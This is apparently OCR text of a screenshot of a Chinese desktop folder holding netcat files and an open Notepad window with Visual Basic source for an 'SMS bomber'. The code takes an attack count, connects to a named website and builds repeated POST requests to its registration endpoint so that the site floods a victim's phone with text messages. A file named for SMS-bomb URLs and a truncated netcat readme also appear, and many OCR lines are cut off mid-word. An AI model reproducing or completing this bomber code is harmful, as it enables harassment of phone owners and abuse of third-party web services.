 Desktop ▸ NC ▸
打开 ▼ 共享 ▼ 打印 新建文件
的位置
名称
2.txt
复件 vv.bat
NC.7z
vv.bat
post22.java
tb.txt
复件 nc11nt.zip
1.bat
NC.rarqqq.dll
nc11nt.zip
VB短炸源码.txt
短信炸弹可用网址.txt
readme.txt
hobbit.txt
NETCAT.C
nc.exe
doexec.c
makefile
getopt.c
generic.h
getopt.h
VV
TB
duanzha
2020/6/22 15:58 文件夹
VB短炸源码.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Option Explicit
Dim info1 As String
Dim a As Integer
Dim j As Integer
Private Sub Command1_Click()
a = Val(Text2.Text)
'获取攻击次数
info1 = ""
'我们要发送的数据包，在未发送时为空
Winsock1.Close
Winsock1.RemoteHost = "u.5ku.com"
'主机地址，可以从数据包中的host读出
Winsock1.RemotePort = 80
'端口地址
Winsock1.Connect
delay 300000
'延时函数
End Sub
Private Sub Command2_Click()
End
End Sub
Private Sub Winsock1_Connect()
Me.Command1.Enabled = False
'在发送数据时，将开始按钮变灰
On Error Resume Next
'以下就是我们要发送的数据包内容，只需
info1 = info1 + "POST /register/DealIn
hobbit.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Netcat 1.10
===========
Netcat is a simple Unix utility whi
across network connections, using T
It is designed to be a reliable "ba
be used directly or easily driven b
scripts. At the same time, it is a
debugging and exploration tool, sin
any kind of connection you would nee
interesting built-in capabilities.
actual program is named, should have
as another one of those cryptic but
In the simplest usage, "nc host por
port on the given target host. You
and anything that comes back across
output. This continues indefinitel
shuts down. Note that this behavio
which shut everything down and exit
Netcat can also function as a serve
on arbitrary ports and then doing th
limitations, netcat doesn't really
mode -- it still shovels data back a
In either mode, shutdown can be for
on the network side.